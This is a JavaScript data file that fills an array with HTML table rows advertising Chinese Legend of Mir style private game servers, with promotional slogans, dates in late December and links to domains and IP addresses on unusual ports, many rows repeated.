adlistData[1502] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月27日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1503] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月27日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1504] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1505] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1506] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1507] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1508] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.19.232.251:11192' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'>12月27日/★通宵固顶★</td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.251:11192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1509] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月27日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1510] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://110.42.7.115:58999/' rel='nofollow' target='_blank'>█ 80天罚合击█</a></td><td>首战首区星王+2</td><td class='r'>12月27日/★通宵固顶★</td><td>独家█BUFF鉴定█</td><td>█上线切割█装备靠打█爆率全开█元宝通关█<font color='blue'>-推荐</font></td><td>低消高爆激情</td><td><a href='http://110.42.7.115:58999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1511] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.88.32.93:89/' rel='nofollow' target='_blank'>攻速神器つ单职业</a></td><td>纯元宝つ中变①区</td><td class='r'>12月27日/★通宵固顶★</td><td>沙奖保底８８８</td><td>赞助免费つ冠名免费つ沙捐免费つ０充抢紅包<font color='blue'>-推荐</font></td><td>免费捡物吸怪</td><td><a href='http://103.88.32.93:89/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1512] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月27日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1513] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月27日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1514] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月27日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1515] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>12月27日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1516] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.88.35.133:1018/' rel='nofollow' target='_blank'>攻速火龙█单职业</a></td><td>纯元宝█微变①区</td><td class='r'>12月27日/★通宵固顶★</td><td>沙奖保底８８８</td><td>冠名免费◆沙捐免费◆０充进图◆０充抢紅包<font color='blue'>-推荐</font></td><td>免费捡物吸怪</td><td><a href='http://103.88.35.133:1018/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1517] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>12月28日/★全天套黄★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1518] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月28日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1519] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月28日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1520] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月28日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1521] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class='r'>12月28日/★全天套黄★</td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='red'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1522] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1523] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1524] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1525] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1526] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>12月28日/★全天套黄★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1527] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月28日/★全天套黄★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1528] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>12月28日/★全天套黄★</td><td>７６８０８５</td><td>╲小极品+5╲超低消费╲魔龙教主爆实物╲<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1529] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1530] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1531] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1532] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1533] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月28日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1534] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.88.35.133:1018/' rel='nofollow' target='_blank'>攻速火龙█单职业</a></td><td>纯元宝█微变①区</td><td class='r'>12月28日/★全天套黄★</td><td>沙奖保底８８８</td><td>冠名免费◆沙捐免费◆０充进图◆０充抢紅包<font color='red'>-推荐</font></td><td>免费捡物吸怪</td><td><a href='http://103.88.35.133:1018/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1535] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月28日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1536] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1537] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1538] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1539] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1540] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月28日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1541] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月28日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1542] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月28日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1543] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月28日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1544] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1545] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1546] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1547] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1548] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1549] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1550] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1551] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1552] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月28日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1553] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月28日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1554] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.x1a5p3.xyz:34592/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>12月28日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.x1a5p3.xyz:34592/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1555] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.88.32.93:89/' rel='nofollow' target='_blank'>攻速神器つ单职业</a></td><td>纯元宝つ中变①区</td><td class='r'>12月28日/★全天套黄★</td><td>沙奖保底８８８</td><td>赞助免费つ冠名免费つ沙捐免费つ０充抢紅包<font color='red'>-推荐</font></td><td>免费捡物吸怪</td><td><a href='http://103.88.32.93:89/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1556] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1557] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1558] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1559] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1560] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月28日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1561] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月28日/★全天套黄★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1562] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月28日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1563] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
